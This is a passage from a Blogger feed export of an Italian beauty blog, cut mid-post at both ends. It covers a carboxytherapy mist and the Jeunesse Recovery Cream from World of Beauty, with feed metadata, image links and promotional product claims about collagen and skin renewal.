preserve;\"\u003E (che giova alla circolazione), \u003C\/span\u003E\u003Cspan style=\"font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003Ebromelina\u003C\/span\u003E\u003Cspan style=\"font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E (dall’effetto drenante), \u003C\/span\u003E\u003Cspan style=\"font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003Ecurcuma, aminoacidi e acqua termale\u003C\/span\u003E\u003Cspan style=\"font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E, in una coazione di ingredienti attivi che formano un vero elisir di bellezza e benessere per la pelle, che avverte \u003C\/span\u003E\u003Cspan style=\"font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eimmediato comfort e freschezza\u003C\/span\u003E\u003Cspan style=\"font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E, perché migliora la microcircolazione e il drenaggio delle tossine, oltre a ridurre rossori e occhiaie, grazie alla sua azione lenitiva e ossigenante.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjb2e1egKk7Vd26LdOiQy3QrgRBnFx2nbuspJ1NUJmhFiOBqNumZa5G9bpLEXeogStBvA7KpanBzTcFhnMdK6JDvcnt-puP5X9DjGkCir_1-likFKo_qLWyAkET04c0Ed_pF71rG8waDD6V61Sn2sGdYx0jHbwBwUVTG2mgy575M2R-EZFF8vY1ciOaTQs\/s1920\/5.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Carbossiterapia e effetto Bohr World of beauty\" border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjb2e1egKk7Vd26LdOiQy3QrgRBnFx2nbuspJ1NUJmhFiOBqNumZa5G9bpLEXeogStBvA7KpanBzTcFhnMdK6JDvcnt-puP5X9DjGkCir_1-likFKo_qLWyAkET04c0Ed_pF71rG8waDD6V61Sn2sGdYx0jHbwBwUVTG2mgy575M2R-EZFF8vY1ciOaTQs\/w640-h360\/5.png\" title=\"Carboxy lift World of beauty Mist\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; padding: 6pt 0pt 0pt; text-align: justify;\"\u003E\u003Cspan style=\"background-color: transparent; color: #080809; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Ci\u003EE dopo il mist?\u0026nbsp;\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; padding: 6pt 0pt 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"background-color: transparent; color: #080809; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003EPassiamo al \u003C\/span\u003E\u003Cspan style=\"background-color: #fff2cc; color: #080809; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Ca href=\"https:\/\/www.lifestyle-99.com\/2025\/06\/carboxy-lift-world-of-beauty.html\" target=\"_blank\"\u003ECARBOXY LIFT CONCENTRATE GEL… ➡️\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"background-color: #fff2cc; color: #080809; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lifestyle-99.com\/feeds\/366513204024378876\/comments\/default","title":"Commenti sul post"},{"rel":"replies","type":"text/html","href":"https:\/\/www.lifestyle-99.com\/2025\/06\/carbossiterapia-cosmetica-effetto-bohr.html#comment-form","title":"0 Commenti"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/251675725846503846\/posts\/default\/366513204024378876"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/251675725846503846\/posts\/default\/366513204024378876"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lifestyle-99.com\/2025\/06\/carbossiterapia-cosmetica-effetto-bohr.html","title":"Carbossiterapia cosmetica ed effetto bohr: cos'è, come funziona"}],"author":[{"name":{"$t":"Lifest.99"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14119199734969679337"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgU3-uwVnAiNZaimK-pob7uyzDuHAJ8mDwQoULRFXNfNqpcX-twt3MYKAs4nLRYbkk9OGGIGbUKmx63EdqOANGWF0gV5MzKXEmOyT2cSPXWD1UgdPdQtz3zAk5JJTuOfA\/s150\/016.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHUhnVllhf1ou9x6JC4Ggc6qYJMjvhnu333KQzpow0WNAg72YOBlh2EqEZmUHKYBAKPtsSNcVnqPqtw4mBwQsbTCOIgf36HikCnMubCc__T4r-iy_nbRwOmnI_GW8cPQhAA0awP62BAO2frwfRkZb9YDvaUMCow-sWKTaVRyyU9tUKFMpxYAIgIqU9FRY\/s72-w640-h360-c\/1.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-251675725846503846.post-4940228087662994119"},"published":{"$t":"2025-02-02T13:48:00.004+01:00"},"updated":{"$t":"2025-02-18T14:29:24.447+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"bellezza"},{"scheme":"http://www.blogger.com/atom/ns#","term":"bio"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hydra Cleansing Milk World of Beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"reviva mask world of beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"World of Beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"World of Beauty Jeunesse Recovery Cream"}],"title":{"type":"text","$t":"Beauty routine Jeunesse Recovery illumina e Uniforma step 3-4"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"font-family: georgia; font-size: 16pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; text-align: justify; vertical-align: baseline; white-space-collapse: preserve;\"\u003ETerzo step della nostra beauty routine:\u003C\/span\u003E\u003Cspan style=\"font-family: georgia; font-size: 16pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; text-align: justify; vertical-align: baseline; white-space-collapse: preserve;\"\u003E Jeunesse Recovery Cream\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cspan id=\"docs-internal-guid-4d4f7892-7fff-b36e-e2cd-25c7dffdd7e4\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.8; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EVe l’avevo presentata qualche anno fa, oggi ve la ripropongo all’interno di questa mia \u003C\/span\u003E\u003Cspan style=\"background-color: #fff2cc;\"\u003E\u003Cu\u003E\u003Cspan style=\"font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Ca href=\"https:\/\/www.lifestyle-99.com\/2025\/02\/beauty-routine-jeunesse-recovery-step1.html\" target=\"_blank\"\u003Ebeauty routine \u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Ca href=\"https:\/\/www.lifestyle-99.com\/2025\/02\/beauty-routine-jeunesse-recovery-step1.html\" target=\"_blank\"\u003E rigenerante e protettiva World of Beauty (vedi qui la puntata precedente\u003C\/a\u003E)\u003C\/span\u003E\u003C\/u\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E non solo dagli effetti disidratanti e delipidizzanti del freddo, ma anche dall'iperpigmentazione e dalla senescenza, dunque una coazione di prodotti e principi attivi, capaci di \u003Cb\u003Ecurare l’idratazione e la secchezza, oltre che di \u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: georgia; font-size: 14pt; white-space-collapse: preserve;\"\u003E\u003Cb\u003Epromuovere la tonicità e la luminosità della pelle\u003C\/b\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.8; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: 14pt; white-space-collapse: preserve;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.8; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhekqX0iqiLXa7eIl472l0OSurgIU35vGnlCdgOnpjnISDLNeceZKjlNqQQJpq17yYtnEtl55Wag4TW0NKJUOelgHKpvp-TyI1E001W8VVlCJtgI_v0osn_Y8fP3VdyzFcg-PwM-nfY-bg-qmKV5DA6sKnx0UdKoueaMy-Wbe1chXfJ6I2JMnQFbL2g0go\/s940\/4.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cimg alt=\"Jeunesse Recovery beauty routine\" border=\"0\" data-original-height=\"788\" data-original-width=\"940\" height=\"536\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhekqX0iqiLXa7eIl472l0OSurgIU35vGnlCdgOnpjnISDLNeceZKjlNqQQJpq17yYtnEtl55Wag4TW0NKJUOelgHKpvp-TyI1E001W8VVlCJtgI_v0osn_Y8fP3VdyzFcg-PwM-nfY-bg-qmKV5DA6sKnx0UdKoueaMy-Wbe1chXfJ6I2JMnQFbL2g0go\/w640-h536\/4.png\" title=\"Jeunesse Recovery beauty routine\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: 14pt; white-space-collapse: preserve;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.8; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"background-color: white; color: #1d2129; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003ECome \u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #1d2129; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eogni prodotto World of Beauty, la Jeunesse Recovery Cream ha una formula naturale\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #1d2129; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E che contiene estratti vegetali e minerali, la cui coazione rinforza e rinnova\u0026nbsp; la pelle, inoltre la idrata e la nutre, rendendola più luminosa e proteggendola dai danni da photoaging da raggi UV e dai radicali liberi, con un visibile effetto antiage, \u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #1d2129; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003Estimolando la naturale sintesi del collagene.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 dir=\"ltr\" style=\"line-height: 1.8; margin-bottom: 6pt; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003EConcetti di base: cos’è il collagene?\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.8; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"background-color: white; color: #1d2129; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003ER\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #1d2129; font-size: 14pt; font-style: italic; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eepetita iuvant\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #1d2129; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E: \u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #1d2129; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eil collagene è la principale proteina del nostro tessuto connettivo \u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #1d2129; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Ee costituisce il 25% circa delle proteine totali nel nostro organismo.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.8; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"background-color: white; color: #1d2129; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EQuindi per stare bene, per essere sani, il \u003C\/span\u003E\u003Cspan style=\"font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eil corpo umano non solo deve contenere collagene, ma\u0026nbsp; deve continuare a produrne in maniera e quantità adeguate.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.8; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWfKkdQTJ1E7lCTbjlbqTg0TmhJmXibsxa-KMHLt55-ye4vhe9wukmKaVUoo35q7MqZXabv6-EeRtvPZSKf4BqW-1-yYQ4_2b7UB0-SDsx3-Za2otQE6PRbUYGPCw9tiij3sBpBN8cVyfdf-IKgP0z3Pimbf1NpFNiDKVcUvj6evK89LiQL6btBDqbodk\/s940\/6.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jeunesse Recovery beauty routine\" border=\"0\" data-original-height=\"788\" data-original-width=\"940\" height=\"536\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWfKkdQTJ1E7lCTbjlbqTg0TmhJmXibsxa-KMHLt55-ye4vhe9wukmKaVUoo35q7MqZXabv6-EeRtvPZSKf4BqW-1-yYQ4_2b7UB0-SDsx3-Za2otQE6PRbUYGPCw9tiij3sBpBN8cVyfdf-IKgP0z3Pimbf1NpFNiDKVcUvj6evK89LiQL6btBDqbodk\/w640-h536\/6.png\" title=\"Jeunesse Recovery cream\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch3 dir=\"ltr\" style=\"line-height: 1.8; margin-bottom: 4pt; margin-top: 16pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003EE cosa fa a tal proposito la Jeunesse Recovery Cream?\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.8; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003ELa Jeunesse Recovery Cream \u003C\/span\u003E\u003Cspan style=\"font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eaiuta la nostra pelle ad ottimizzare la nostra naturale produzione di collagene \u003C\/span\u003E\u003Cspan style=\"font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Ee, in questo modo, combatte e previene l’invecchiamento cutaneo, \u003C\/span\u003E\u003Cspan style=\"font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003Econtrastando la perdita di tono e la formazione di rughe. \u003C\/span\u003E\u003Cspan style=\"font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003ELa sua formula naturale favorisce inoltre il \u003C\/span\u003E\u003Cspan style=\"font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003Erinnovamento dell’epidermide\u003C\/span\u003E\u003Cspan style=\"font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E, contribuendo al turn over delle vecchie cellule con quelle nuove.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 dir=\"ltr\" style=\"line-height: 1.8; margin-bottom: 4pt; margin-top: 16pt; text-align: justify;\"\u003E\u003Cspan style=\"color: #434343; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003ECosa troviamo nella formulazione della Jeunesse Recovery Cream\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.8; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EIl primo attivo da sottolineare si chiama\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #1d2129; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #1d2129; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003ECentaurea complex, \u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #1d2129; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eun estratto vegetale di fiordaliso mediterraneo\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #1d2129; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003E, \u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #1d2129; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Edagli \u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #1d2129; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eeffetti lenitivi e protettivi per la barriera della pelle \u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #1d2129; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Econtro gli agenti esterni, che siano rossori o irritazioni da freddo, ma anche smog e impurità ambientali; inoltre combatte\u0026nbsp; piccoli e grandi segni del tempo, favorendo, primo effetto fra tutti sulla mia pelle, una \u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #1d2129; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003Erinnovata tonicità, ma anche una riduzione delle rughette\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #1d2129; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.8; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"background-color: white; color: #1d2129; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003ENella sua formulazione, troviamo inoltre un \u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #1d2129; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003Ecomplesso minerale attivo\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #1d2129; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E dall\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E’azione lenitiva, protettiva, decongestionante, rimineralizzante, oltre ad essere un efficace filtro naturale anti UV.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.8; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"background-color: white; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003ELa \u003C\/span\u003E\u003Cspan style=\"background-color: white; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003Etexture\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E? 